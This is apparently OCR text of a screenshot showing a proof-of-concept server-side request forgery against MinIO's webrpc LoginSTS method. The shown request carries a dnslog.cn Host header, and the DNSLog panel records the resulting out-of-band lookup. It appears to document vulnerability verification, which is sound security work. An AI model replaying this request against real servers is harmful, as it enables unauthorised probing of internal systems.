 Request
Pretty Raw \n Actions
1 POST /minio/webrpc HTTP/1.1
2 Host: aaa.s74vjd.dnslog.cn
3 Content-Length: 74
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Connection: close
8
9 {"id":1,"jsonrpc":"2.0","params":{"token":"test"},"method":"web.LoginSTS"}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Security-Policy: block-all-mixed-content
3 Content-Type: application/json; charset=utf-8
4 Vary: Origin
5 X-Amz-Request-Id: 16BA087FC6362169
6 X-Content-Type-Options: nosniff
7 X-Xss-Protection: 1; mode=block
8 Date: Tue, 23 Nov 2021 01:26:01 GMT
9 Content-Length: 125
10 Connection: close
11
12 {"jsonrpc":"2.0","error":{"code":-32000,"message":
"We encountered an internal error, please try again.","data":null},"id":1}
13
INSPECTOR
DNSLog Platform
不安全 dnslog.cn
7 4
DNSLog.cn
Get SubDomain Refresh Record
s74vjd.dnslog.cn
DNS Query Record IP Address Created Time
aaa.s74vjd.dnslog.cn 58.217.249.133 2021-11-23 09:25:59